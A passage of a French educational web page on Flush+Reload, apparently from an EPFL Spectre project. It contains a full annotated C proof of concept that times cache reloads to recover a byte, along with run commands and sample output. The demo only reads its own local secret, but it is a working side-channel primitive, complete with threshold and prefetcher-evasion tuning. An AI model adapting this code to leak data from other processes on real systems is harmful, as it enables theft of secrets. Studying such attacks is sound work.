

<file: flush-reload.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Flush+Reload — Spectre EPFL</title>
  <link rel="stylesheet" href="style.css?v=10">
  <script defer src="theme.js?v=10"></script>
  <style>
    /* ── ANNOTATED CODE ── */
    .annotated-code {
      background: #06060a;
      border: 1px solid var(--border);
      border-radius: var(--radius-lg);
      overflow: hidden;
      font-family: var(--font-mono);
      font-size: 13px;
      line-height: 1.75;
    }
    .annotated-code .code-header {
      background: rgba(255,255,255,0.03);
      border-bottom: 1px solid var(--border);
      padding: 10px 20px;
      font-size: 10px;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      color: var(--text-light);
      display: flex;
      align-items: center;
      gap: 12px;
    }
    .annotated-code .code-header .dot {
      width: 10px; height: 10px; border-radius: 50%;
      display: inline-block;
    }
    .code-body { padding: 0; }
    .code-row {
      display: flex;
      position: relative;
    }
    .code-row:hover { background: rgba(255,255,255,0.02); }
    .code-row.highlighted { background: rgba(255,58,58,0.06); border-left: 2px solid var(--accent); }
    .code-row.highlighted-blue { background: rgba(96,165,250,0.06); border-left: 2px solid var(--blue); }
    .code-row.highlighted-green { background: rgba(34,197,94,0.06); border-left: 2px solid var(--green); }
    .code-row.highlighted-orange { background: rgba(251,146,60,0.06); border-left: 2px solid var(--orange); }
    .line-num {
      width: 44px;
      flex-shrink: 0;
      text-align: right;
      padding: 0 12px 0 0;
      color: var(--text-light);
      font-size: 11px;
      user-select: none;
      padding-top: 1px;
    }
    .line-code {
      flex: 1;
      padding: 0 20px 0 4px;
      white-space: pre;
      overflow-x: auto;
    }
    .ann-tag {
      display: inline-flex;
      align-items: center;
      gap: 5px;
      padding: 2px 8px;
      border-radius: 4px;
      font-size: 10px;
      font-weight: 700;
      letter-spacing: 0.06em;
      vertical-align: middle;
      margin-left: 10px;
    }
    .ann-tag.red { background: rgba(255,58,58,0.15); color: #ff6b6b; }
    .ann-tag.blue { background: rgba(96,165,250,0.15); color: #93c5fd; }
    .ann-tag.green { background: rgba(34,197,94,0.15); color: #4ade80; }
    .ann-tag.orange { background: rgba(251,146,60,0.15); color: #fdba74; }

    /* annotations panel */
    .annotation-panels {
      display: flex;
      flex-direction: column;
      gap: 12px;
      margin-top: 24px;
    }
    .ann-panel {
      display: flex;
      gap: 16px;
      background: var(--bg-elevated);
      border: 1px solid var(--border);
      border-radius: var(--radius-lg);
      padding: 16px 20px;
      align-items: flex-start;
    }
    .ann-panel-num {
      font-family: var(--font-mono);
      font-size: 11px;
      font-weight: 700;
      padding: 3px 8px;
      border-radius: 4px;
      flex-shrink: 0;
    }
    .ann-panel-num.red { background: rgba(255,58,58,0.15); color: #ff6b6b; }
    .ann-panel-num.blue { background: rgba(96,165,250,0.15); color: #93c5fd; }
    .ann-panel-num.green { background: rgba(34,197,94,0.15); color: #4ade80; }
    .ann-panel-num.orange { background: rgba(251,146,60,0.15); color: #fdba74; }
    .ann-panel-body h4 { font-size: 13px; font-weight: 700; margin-bottom: 4px; }
    .ann-panel-body p { font-size: 12px; color: var(--text-muted); line-height: 1.6; }
    .ann-panel-body code { font-family: var(--font-mono); font-size: 11px; color: var(--blue); }

    /* output block */
    .output-block {
      background: #030305;
      border: 1px solid var(--border);
      border-radius: var(--radius-lg);
      overflow: hidden;
    }
    .output-header {
      background: rgba(34,197,94,0.06);
      border-bottom: 1px solid var(--border);
      padding: 8px 16px;
      font-family: var(--font-mono);
      font-size: 10px;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      color: var(--green);
    }
    .output-body {
      padding: 16px 20px;
      font-family: var(--font-mono);
      font-size: 13px;
      line-height: 1.8;
      color: var(--text-muted);
    }
    .output-body .hl { color: var(--green); font-weight: 700; }
    .output-body .hl-y { color: var(--yellow); }
    .output-body .hl-b { color: var(--blue); }

    /* two-col layout */
    .two-col { display: grid; grid-template-columns: 1fr 1fr; gap: 20px; }
    @media (max-width: 760px) { .two-col { grid-template-columns: 1fr; } }
  </style>
</head>
<body>

<nav>
  <div class="nav-inner">
    <a href="index.html" class="nav-brand"><span>Spectre</span> &amp; Cache</a>
    <button id="nav-toggle" class="nav-toggle" aria-label="Menu">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/>
      </svg>
    </button>
    <ul class="nav-links" id="nav-links">
      <li><a href="index.html">Home</a></li>
      <li><a href="context.html">Context</a></li>
      <li><a href="flush-reload.html" class="active">Flush+Reload</a></li>
      <li><a href="spectre.html">Spectre</a></li>
      <li><a href="barriers.html">Barriers</a></li>
      <li><a href="results.html">Results</a></li>
      <li><a href="report.html">Report</a></li>
    </ul>
    <button class="theme-toggle" type="button" onclick="window.toggleSpectreTheme && window.toggleSpectreTheme()" aria-label="Passer en mode sombre" aria-pressed="false">
      <span class="theme-toggle-icon" aria-hidden="true">☾</span>
      <span class="theme-toggle-text">Mode sombre</span>
    </button>
  </div>
</nav>

<div class="page-hero">
  <div class="container">
    <div class="section-tag">Technique d'attaque</div>
    <h1>Flush+Reload</h1>
    <p>La primitive de canal auxiliaire cache qui rend Spectre possible. Implémentation réelle annotée + simulation interactive.</p>
  </div>
</div>

<!-- THEORY -->
<section>
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Principe</div>
      <h2>Comment fonctionne Flush+Reload</h2>
      <p>Trois phases, une observation : mesurer si une adresse mémoire a été accédée par un autre processus (ou par une exécution spéculative).</p>
    </div>

    <div class="timeline">
      <div class="tl-item active">
        <div class="tl-dot" style="border-color:var(--accent);color:var(--accent);">F</div>
        <div class="tl-content">
          <h3>1. FLUSH — Invalider le cache</h3>
          <p>L'attaquant vide du cache toutes les lignes du tableau de sondage avec <code style="font-family:var(--font-mono);font-size:12px;color:var(--blue);">_mm_clflush()</code>. Après cette phase, chaque accès provoquera un cache miss coûteux (~200 cycles).</p>
        </div>
      </div>
      <div class="tl-item active">
        <div class="tl-dot" style="border-color:var(--yellow);color:var(--yellow);">V</div>
        <div class="tl-content">
          <h3>2. VICTIM ACCESS — Déclencher l'accès secret</h3>
          <p>Le code accède à <code style="font-family:var(--font-mono);font-size:12px;color:var(--blue);">array[secret * CACHE_LINE]</code>. Cette ligne est chargée en cache L1/L2 (~4 cycles pour les accès suivants).</p>
        </div>
      </div>
      <div class="tl-item active">
        <div class="tl-dot" style="border-color:var(--green);color:var(--green);">R</div>
        <div class="tl-content">
          <h3>3. RELOAD — Mesurer les latences</h3>
          <p>On mesure via <code style="font-family:var(--font-mono);font-size:12px;color:var(--blue);">__rdtscp()</code> le temps d'accès à chaque index. L'index avec une latence &lt; threshold est en cache → c'est la valeur secrète.</p>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- REAL CODE ANNOTATED -->
<section class="alt">
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Implémentation réelle</div>
      <h2>Code annoté — <code style="font-size:0.85em;font-family:var(--font-mono);">flush_reload.c</code></h2>
      <p>L'implémentation complète sur machine réelle (WSL/Linux, Intel x86). Chaque décision de conception est expliquée ci-dessous.</p>
    </div>

    <div class="annotated-code">
      <div class="code-header">
        <span class="dot" style="background:#ff5f57;"></span>
        <span class="dot" style="background:#febc2e;"></span>
        <span class="dot" style="background:#28c840;"></span>
        flush_reload.c &nbsp;·&nbsp; gcc -O2 -march=native flush_reload.c -o flush_reload
      </div>
      <div class="code-body">

<div class="code-row"><span class="line-num">1</span><span class="line-code"><span style="color:#4a4a6a;">#include &lt;stdio.h&gt;</span></span></div>
<div class="code-row"><span class="line-num">2</span><span class="line-code"><span style="color:#4a4a6a;">#include &lt;stdint.h&gt;</span></span></div>
<div class="code-row"><span class="line-num">3</span><span class="line-code"><span style="color:#4a4a6a;">#include &lt;stdlib.h&gt;</span></span></div>
<div class="code-row"><span class="line-num">4</span><span class="line-code"><span style="color:#4a4a6a;">#include &lt;string.h&gt;</span></span></div>
<div class="code-row highlighted-blue"><span class="line-num">5</span><span class="line-code"><span style="color:#4a4a6a;">#include &lt;x86intrin.h&gt;</span>  <span style="color:#4a4a6a;">/* _mm_clflush, __rdtscp, _mm_lfence */</span><span class="ann-tag blue">①</span></span></div>
<div class="code-row"><span class="line-num">6</span><span class="line-code"></span></div>
<div class="code-row highlighted-orange"><span class="line-num">7</span><span class="line-code"><span style="color:#fb923c;">#define</span> CACHE_LINE <span style="color:#facc15;">4096</span>  <span style="color:#4a4a6a;">/* stride entre entrées du probe array */</span><span class="ann-tag orange">②</span></span></div>
<div class="code-row"><span class="line-num">8</span><span class="line-code"><span style="color:#fb923c;">#define</span> N <span style="color:#facc15;">256</span>            <span style="color:#4a4a6a;">/* 256 valeurs possibles (1 octet) */</span></span></div>
<div class="code-row"><span class="line-num">9</span><span class="line-code"></span></div>
<div class="code-row"><span class="line-num">10</span><span class="line-code"><span style="color:#a78bfa;">uint8_t</span> array[N * CACHE_LINE];</span></div>
<div class="code-row"><span class="line-num">11</span><span class="line-code"><span style="color:#fb923c;">volatile</span> <span style="color:#a78bfa;">uint8_t</span> temp = <span style="color:#facc15;">0</span>;</span></div>
<div class="code-row"><span class="line-num">12</span><span class="line-code"></span></div>
<div class="code-row"><span class="line-num">13</span><span class="line-code"><span style="color:#a78bfa;">int</span> <span style="color:#60a5fa;">main</span>(<span style="color:#a78bfa;">int</span> argc, <span style="color:#a78bfa;">char</span> **argv)</span></div>
<div class="code-row"><span class="line-num">14</span><span class="line-code">{</span></div>
<div class="code-row"><span class="line-num">15</span><span class="line-code">    <span style="color:#a78bfa;">uint8_t</span> secret = <span style="color:#facc15;">42</span>;</span></div>
<div class="code-row"><span class="line-num">16</span><span class="line-code">    <span style="color:#a78bfa;">int</span> scores[N] = {<span style="color:#facc15;">0</span>};</span></div>
<div class="code-row"><span class="line-num">17</span><span class="line-code">    <span style="color:#a78bfa;">uint64_t</span> best_time = UINT64_MAX;</span></div>
<div class="code-row"><span class="line-num">18</span><span class="line-code">    <span style="color:#a78bfa;">unsigned int</span> junk = <span style="color:#facc15;">0</span>;</span></div>
<div class="code-row highlighted-green"><span class="line-num">19</span><span class="line-code">    <span style="color:#a78bfa;">int</span> threshold = <span style="color:#facc15;">80</span>;<span class="ann-tag green">③</span></span></div>
<div class="code-row highlighted-green"><span class="line-num">20</span><span class="line-code">    <span style="color:#fb923c;">const</span> <span style="color:#a78bfa;">char</span> *threshold_env = <span style="color:#60a5fa;">getenv</span>(<span style="color:#22c55e;">"FLUSH_THRESHOLD"</span>);</span></div>
<div class="code-row"><span class="line-num">21</span><span class="line-code"></span></div>
<div class="code-row"><span class="line-num">22</span><span class="line-code">    <span style="color:#ff3a3a;">if</span> (threshold_env != NULL)</span></div>
<div class="code-row"><span class="line-num">23</span><span class="line-code">        threshold = <span style="color:#60a5fa;">atoi</span>(threshold_env);</span></div>
<div class="code-row"><span class="line-num">24</span><span class="line-code">    <span style="color:#ff3a3a;">if</span> (argc > <span style="color:#facc15;">1</span>)</span></div>
<div class="code-row"><span class="line-num">25</span><span class="line-code">        secret = (<span style="color:#a78bfa;">uint8_t</span>)<span style="color:#60a5fa;">atoi</span>(argv[<span style="color:#facc15;">1</span>]);</span></div>
<div class="code-row"><span class="line-num">26</span><span class="line-code"></span></div>
<div class="code-row"><span class="line-num">27</span><span class="line-code">    <span style="color:#60a5fa;">memset</span>(array, <span style="color:#facc15;">1</span>, <span style="color:#fb923c;">sizeof</span>(array));</span></div>
<div class="code-row"><span class="line-num">28</span><span class="line-code"></span></div>
<div class="code-row"><span class="line-num">29</span><span class="line-code">    <span style="color:#ff3a3a;">for</span> (<span style="color:#a78bfa;">int</span> try = <span style="color:#facc15;">0</span>; try &lt; <span style="color:#facc15;">1000</span>; try++) {</span></div>
<div class="code-row highlighted"><span class="line-num">30</span><span class="line-code">        <span style="color:#ff3a3a;">for</span> (<span style="color:#a78bfa;">int</span> i = <span style="color:#facc15;">0</span>; i &lt; N; i++)</span></div>
<div class="code-row highlighted"><span class="line-num">31</span><span class="line-code">            <span style="color:#60a5fa;">_mm_clflush</span>(&amp;array[i * CACHE_LINE]);  <span style="color:#4a4a6a;">/* FLUSH */</span><span class="ann-tag red">F</span></span></div>
<div class="code-row highlighted"><span class="line-num">32</span><span class="line-code">        <span style="color:#60a5fa;">_mm_mfence</span>();                           <span style="color:#4a4a6a;">/* attendre fin des flushes */</span></span></div>
<div class="code-row"><span class="line-num">33</span><span class="line-code"></span></div>
<div class="code-row highlighted" style="background:rgba(250,204,21,0.06);border-left-color:var(--yellow);"><span class="line-num">34</span><span class="line-code">        temp ^= array[secret * CACHE_LINE];    <span style="color:#4a4a6a;">/* VICTIM ACCESS */</span><span class="ann-tag orange">V</span></span></div>
<div class="code-row" style="background:rgba(250,204,21,0.06);"><span class="line-num">35</span><span class="line-code">        <span style="color:#60a5fa;">_mm_mfence</span>();</span></div>
<div class="code-row"><span class="line-num">36</span><span class="line-code"></span></div>
<div class="code-row"><span class="line-num">37</span><span class="line-code">        <span style="color:#ff3a3a;">for</span> (<span style="color:#a78bfa;">int</span> i = <span style="color:#facc15;">0</span>; i &lt; N; i++) {</span></div>
<div class="code-row highlighted-orange"><span class="line-num">38</span><span class="line-code">            <span style="color:#a78bfa;">int</span> mix_i = ((i * <span style="color:#facc15;">167</span>) + <span style="color:#facc15;">13</span>) &amp; <span style="color:#facc15;">255</span>;<span class="ann-tag orange">④</span></span></div>
<div class="code-row"><span class="line-num">39</span><span class="line-code">            <span style="color:#fb923c;">volatile</span> <span style="color:#a78bfa;">uint8_t</span> *addr = &amp;array[mix_i * CACHE_LINE];</span></div>
<div class="code-row highlighted-green"><span class="line-num">40</span><span class="line-code">            <span style="color:#a78bfa;">uint64_t</span> t1 = <span style="color:#60a5fa;">__rdtscp</span>(&amp;junk);<span class="ann-tag green">R</span></span></div>
<div class="code-row highlighted-green"><span class="line-num">41</span><span class="line-code">            <span style="color:#60a5fa;">_mm_lfence</span>();                     <span style="color:#4a4a6a;">/* sérialiser avant l'accès */</span></span></div>
<div class="code-row highlighted-green"><span class="line-num">42</span><span class="line-code">            temp ^= *addr;</span></div>
<div class="code-row highlighted-green"><span class="line-num">43</span><span class="line-code">            <span style="color:#60a5fa;">_mm_lfence</span>();                     <span style="color:#4a4a6a;">/* sérialiser après l'accès */</span></span></div>
<div class="code-row highlighted-green"><span class="line-num">44</span><span class="line-code">            <span style="color:#a78bfa;">uint64_t</span> dt = <span style="color:#60a5fa;">__rdtscp</span>(&amp;junk) - t1;</span></div>
<div class="code-row"><span class="line-num">45</span><span class="line-code"></span></div>
<div class="code-row"><span class="line-num">46</span><span class="line-code">            <span style="color:#ff3a3a;">if</span> (dt &lt; best_time) best_time = dt;</span></div>
<div class="code-row highlighted-green"><span class="line-num">47</span><span class="line-code">            <span style="color:#ff3a3a;">if</span> (dt &lt; (<span style="color:#a78bfa;">uint64_t</span>)threshold) scores[mix_i]++;</span></div>
<div class="code-row"><span class="line-num">48</span><span class="line-code">        }</span></div>
<div class="code-row"><span class="line-num">49</span><span class="line-code">    }</span></div>
<div class="code-row"><span class="line-num">50</span><span class="line-code"></span></div>
<div class="code-row"><span class="line-num">51</span><span class="line-code">    <span style="color:#a78bfa;">int</span> guess = <span style="color:#facc15;">0</span>;</span></div>
<div class="code-row"><span class="line-num">52</span><span class="line-code">    <span style="color:#ff3a3a;">for</span> (<span style="color:#a78bfa;">int</span> i = <span style="color:#facc15;">1</span>; i &lt; N; i++)</span></div>
<div class="code-row"><span class="line-num">53</span><span class="line-code">        <span style="color:#ff3a3a;">if</span> (scores[i] &gt; scores[guess]) guess = i;</span></div>
<div class="code-row"><span class="line-num">54</span><span class="line-code"></span></div>
<div class="code-row highlighted-blue"><span class="line-num">55</span><span class="line-code">    <span style="color:#a78bfa;">int</span> filtered_guess = <span style="color:#facc15;">1</span>;<span class="ann-tag blue">⑤</span></span></div>
<div class="code-row highlighted-blue"><span class="line-num">56</span><span class="line-code">    <span style="color:#ff3a3a;">for</span> (<span style="color:#a78bfa;">int</span> i = <span style="color:#facc15;">2</span>; i &lt; N; i++)</span></div>
<div class="code-row highlighted-blue"><span class="line-num">57</span><span class="line-code">        <span style="color:#ff3a3a;">if</span> (scores[i] &gt; scores[filtered_guess]) filtered_guess = i;</span></div>
<div class="code-row"><span class="line-num">58</span><span class="line-code"></span></div>
<div class="code-row"><span class="line-num">59</span><span class="line-code">    <span style="color:#60a5fa;">printf</span>(<span style="color:#22c55e;">"Valeur devinee : %d (secret reel : %d)\n"</span>, guess, secret);</span></div>
<div class="code-row"><span class="line-num">60</span><span class="line-code">    <span style="color:#60a5fa;">printf</span>(<span style="color:#22c55e;">"Valeur devinee sans index 0 : %d\n"</span>, filtered_guess);</span></div>
<div class="code-row"><span class="line-num">61</span><span class="line-code">    <span style="color:#60a5fa;">printf</span>(<span style="color:#22c55e;">"Seuil : %d cycles, score guess : %d/1000\n"</span>, threshold, scores[guess]);</span></div>
<div class="code-row"><span class="line-num">62</span><span class="line-code">    <span style="color:#60a5fa;">printf</span>(<span style="color:#22c55e;">"Acces le plus rapide : %lu cycles\n"</span>, best_time);</span></div>
<div class="code-row"><span class="line-num">63</span><span class="line-code">    <span style="color:#60a5fa;">printf</span>(<span style="color:#22c55e;">"Top scores:"</span>);</span></div>
<div class="code-row"><span class="line-num">64</span><span class="line-code">    <span style="color:#ff3a3a;">for</span> (<span style="color:#a78bfa;">int</span> rank = <span style="color:#facc15;">0</span>; rank &lt; <span style="color:#facc15;">8</span>; rank++) {</span></div>
<div class="code-row"><span class="line-num">65</span><span class="line-code">        <span style="color:#a78bfa;">int</span> best = -<span style="color:#facc15;">1</span>;</span></div>
<div class="code-row"><span class="line-num">66</span><span class="line-code">        <span style="color:#ff3a3a;">for</span> (<span style="color:#a78bfa;">int</span> i = <span style="color:#facc15;">0</span>; i &lt; N; i++)</span></div>
<div class="code-row"><span class="line-num">67</span><span class="line-code">            <span style="color:#ff3a3a;">if</span> (best &lt; <span style="color:#facc15;">0</span> || scores[i] &gt; scores[best]) best = i;</span></div>
<div class="code-row"><span class="line-num">68</span><span class="line-code">        <span style="color:#60a5fa;">printf</span>(<span style="color:#22c55e;">" %d:%d"</span>, best, scores[best]);</span></div>
<div class="code-row"><span class="line-num">69</span><span class="line-code">        scores[best] = -<span style="color:#facc15;">1</span>;</span></div>
<div class="code-row"><span class="line-num">70</span><span class="line-code">    }</span></div>
<div class="code-row"><span class="line-num">71</span><span class="line-code">    <span style="color:#60a5fa;">printf</span>(<span style="color:#22c55e;">"\n"</span>);</span></div>
<div class="code-row"><span class="line-num">72</span><span class="line-code">    <span style="color:#ff3a3a;">return</span> <span style="color:#facc15;">0</span>;</span></div>
<div class="code-row"><span class="line-num">73</span><span class="line-code">}</span></div>

      </div>
    </div>

    <!-- ANNOTATION PANELS -->
    <div class="annotation-panels" style="margin-top:28px;">
      <div class="ann-panel">
        <div class="ann-panel-num blue">① x86intrin.h</div>
        <div class="ann-panel-body">
          <h4>Intrinsèques x86 pour le timing et le cache</h4>
          <p>Ce header fournit <code>_mm_clflush(addr)</code> (vider une ligne de cache), <code>__rdtscp(&junk)</code> (lire le compteur de cycles CPU de manière sérialisée), et <code>_mm_lfence()</code> / <code>_mm_mfence()</code> (barrières mémoire). Sans ces primitives hardware, l'attaque est impossible.</p>
        </div>
      </div>
      <div class="ann-panel">
        <div class="ann-panel-num orange">② CACHE_LINE = 4096</div>
        <div class="ann-panel-body">
          <h4>Pourquoi un stride de 4096 et non 64 ?</h4>
          <p>Une vraie ligne de cache fait 64 bytes. Le stride de <code>4096</code> (= 64 × page_size / 16) garantit que chaque entrée du probe array tombe sur une page mémoire différente, ce qui contourne les préfetcheurs matériels qui détectent les patterns d'accès réguliers sur des pages consécutives. Un stride de 512 suffirait en théorie, mais 4096 est plus robuste sur les processeurs récents.</p>
        </div>
      </div>
      <div class="ann-panel">
        <div class="ann-panel-num green">③ Threshold = 80 cycles</div>
        <div class="ann-panel-body">
          <h4>Le seuil de discrimination hit / miss</h4>
          <p>En dessous de <code>80 cycles</code> → cache hit (L1/L2). Au dessus → cache miss (DRAM, ~200+ cycles). Ce seuil est calibré empiriquement pour la machine cible. Il peut être ajusté via la variable d'environnement <code>FLUSH_THRESHOLD=N ./flush_reload</code> sans recompiler. Sur certaines machines il faut monter à 100–120 cycles.</p>
        </div>
      </div>
      <div class="ann-panel">
        <div class="ann-panel-num orange">④ Permutation mix_i</div>
        <div class="ann-panel-body">
          <h4>Accès dans un ordre pseudo-aléatoire pour contrer le préfetcheur</h4>
          <p><code>mix_i = ((i * 167) + 13) & 255</code> génère une permutation de 0..255 à partir de la suite <code>i = 0..255</code>. En accédant aux entrées dans un ordre non séquentiel, on empêche le prefetcher matériel (qui détecte les strides réguliers) de charger "en avance" des lignes qui fausseraient la mesure. <code>167</code> est choisi copremier avec 256.</p>
        </div>
      </div>
      <div class="ann-panel">
        <div class="ann-panel-num blue">⑤ filtered_guess (sans index 0)</div>
        <div class="ann-panel-body">
          <h4>Pourquoi ignorer l'index 0 ?</h4>
          <p>L'index 0 (<code>array[0]</code>) est souvent faussement chaud dans le cache pour des raisons indépendantes de l'attaque : préchargement par le loader, accès lors du <code>memset</code>, etc. En reportant séparément le meilleur score parmi les index 1..255, on obtient une estimation plus fiable dans les cas où le secret vaut 0 ou quand index 0 est un faux positif systématique.</p>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- OUTPUT EXAMPLE -->
<section>
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Sortie attendue</div>
      <h2>Exemple d'exécution</h2>
      <p>Compilation et exécution avec <code style="font-family:var(--font-mono);font-size:13px;color:var(--blue);">secret = 42</code> (valeur par défaut) puis avec une valeur passée en argument.</p>
    </div>

    <div class="two-col">
      <div>
        <div class="code-block" style="margin-bottom:16px;">
<span class="line"><span class="comment"># Compilation</span></span>
<span class="line"><span class="fn">gcc</span> -O2 -march=native flush_reload.c -o flush_reload</span>
<span class="line"></span>
<span class="line"><span class="comment"># Exécution (secret = 42 par défaut)</span></span>
<span class="line">./flush_reload</span>
<span class="line"></span>
<span class="line"><span class="comment"># Avec un secret personnalisé</span></span>
<span class="line">./flush_reload <span class="num">137</span></span>
<span class="line"></span>
<span class="line"><span class="comment"># Ajuster le threshold sans recompiler</span></span>
<span class="line"><span class="type">FLUSH_THRESHOLD</span>=<span class="num">100</span> ./flush_reload <span class="num">42</span></span>
        </div>
      </div>

      <div>
        <div class="output-block">
          <div class="output-header">stdout — exécution typique (secret = 42)</div>
          <div class="output-body">
Valeur devinee : <span class="hl">42</span> (secret reel : <span class="hl">42</span>) ✓<br>
Valeur devinee sans index 0 : <span class="hl">42</span> (secret reel : 42)<br>
Seuil : <span class="hl-b">80</span> cycles, score guess : <span class="hl">987</span>/1000<br>
Acces le plus rapide : <span class="hl-y">24</span> cycles<br>
Top scores: <span class="hl">42:987</span> 0:8 17:3 91:2 203:1 44:1 12:1 7:0
          </div>
        </div>

        <div class="alert info" style="margin-top:16px;">
          <div class="alert-title">Interprétation</div>
          Score 987/1000 → l'index 42 a été détecté en cache dans 98,7% des itérations. Le bruit résiduel (autres index avec score &lt; 10) vient des préfetcheurs et des interruptions système.
        </div>
      </div>
    </div>
  </div>
</section>

<!-- INTERACTIVE SIM -->
<section class="alt">
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Simulation interactive</div>
      <h2>Visualiser les 3 phases</h2>
      <p>Chaque cellule = une entrée du probe array (stride 4096B). La valeur secrète simulée est <span id="secret-display" style="color:var(--yellow);font-family:var(--font-mono);">?</span>.</p>
    </div>

    <div class="cache-sim">
      <div style="display:flex;align-items:center;gap:16px;margin-bottom:20px;flex-wrap:wrap;">
        <div style="display:flex;align-items:center;gap:8px;font-family:var(--font-mono);font-size:11px;color:var(--text-muted);">
          <div style="width:14px;height:14px;border-radius:3px;background:#ff3a3a;"></div> Warm (en cache)
        </div>
        <div style="display:flex;align-items:center;gap:8px;font-family:var(--font-mono);font-size:11px;color:var(--text-muted);">
